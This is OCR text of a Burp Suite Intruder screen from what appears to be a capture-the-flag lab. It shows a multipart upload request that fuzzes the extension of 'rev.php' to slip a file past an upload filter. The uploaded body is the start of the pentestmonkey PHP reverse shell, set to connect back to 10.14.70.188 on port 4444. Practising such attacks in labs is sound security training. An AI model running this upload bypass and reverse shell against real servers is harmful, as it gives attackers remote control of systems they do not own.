 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://test.thm:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: test.thm:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------126568125138035254451072864737
8 Content-Length: 4253
9 Origin: http://test.thm:3333
10 Connection: close
11 Referer: http://test.thm:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------126568125138035254451072864737
15 Content-Disposition: form-data; name="file"; filename="rev§.php§"
16 Content-Type: application/x-php
17
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '10.14.70.188'; // You have changed this
26 $port = 4444; // And this
? Search... 1 highlight Clear
1 payload position Length: 4802